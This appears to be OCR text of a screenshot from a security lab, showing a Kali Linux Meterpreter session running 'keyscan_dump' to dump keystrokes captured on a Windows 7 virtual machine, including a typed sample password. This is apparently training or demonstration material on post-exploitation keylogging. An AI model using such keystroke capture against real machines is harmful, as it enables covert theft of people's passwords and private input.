 kali@kali: ~
File Actions Edit View Help
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>My <Shift>Name is <Shift>Dana.<D>password<Right Shift>: 1
234
meterpreter >
Windows 7 x64 - VMware Workstation 17 Player (Non-commercial use only)
Player
Dana - Notepad
File Edit Format View Help
My Name is Dana.
Recycle Bin
Dana
12:46 AM
9/5/2024